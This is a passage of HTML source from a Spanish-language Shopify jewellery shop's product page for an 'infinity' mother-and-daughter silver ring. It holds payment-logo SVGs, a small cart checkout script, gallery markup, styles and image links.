6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

                      

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24921827770693__main" class="shopify-section section"><section
  id="MainProduct-template--24921827770693__main"
  class="page-width section-template--24921827770693__main-padding"
  data-section="template--24921827770693__main"
><style data-shopify>.section-template--24921827770693__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24921827770693__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24921827770693__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24921827770693__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    
     <div class="product__info-container2 main-product__info-container2 only-mobile" style="margin-bottom:15px;width: 100%;"></div>    
  
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<style data-shopify>
</style><media-gallery
  id="MediaGallery-template--24921827770693__main"
  data-section="template--24921827770693__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24921827770693__main" class="visually-hidden" role="status"></div>
  <slider-component
    id="GalleryViewer-template--24921827770693__main"
    class="slider-mobile-gutter"
    data-pause-videos="true"
    data-update-active="true"
  ><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24921827770693__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24921827770693__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24921827770693__main-43231753142597"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24921827770693__main-43231753142597"
            data-alt="Anillo Infinito - Madre & Hija - Moroveta"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
 

<style>
  .custom-gallery-text-wapper {
    width: 100%;
    position: absolute;
    top: 85%;
    left: 0px;
    right: 0;
    z-index: 9;
  }

  .product-gallery__ar-wrapper {
    position: relative;
  }

  .custom-inner-text {
    display: flex;
    gap: 0px;
    align-items: center;
    font-size: 14px;
    background: #f7f7f7;
    justify-content: center;
    padding: 11px 10px;
    border-radius: 50px;
    color: #000000;
  }

  .custom-gallery-inner-wapper {
    max-width: 330px;
    margin: 0 auto;
  }
</style>
  
  <noscript><div class="product__media media">
        <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=1946" alt="Anillo Infinito - Madre &amp; Hija - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24921827770693__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=1946" alt="Anillo Infinito - Madre &amp; Hija - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43231753142597">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24921827770693__main-43231753175365"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24921827770693__main-43231753175365"
            data-alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
 

<style>
  .custom-gallery-text-wapper {
    width: 100%;
    position: absolute;
    top: 85%;
    left: 0px;
    right: 0;
    z-index: 9;
  }

  .product-gallery__ar-wrapper {
    position: relative;
  }

  .custom-inner-text {
    display: flex;
    gap: 0px;
    align-items: center;
    font-size: 14px;
    background: #f7f7f7;
    justify-content: center;
    padding: 11px 10px;
    border-radius: 50px;
    color: #000000;
  }

  .custom-gallery-inner-wapper {
    max-width: 330px;
    margin: 0 auto;
  }
</style>
  
  <noscript><div class="product__media media">
        <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=1946" alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=990 990w, 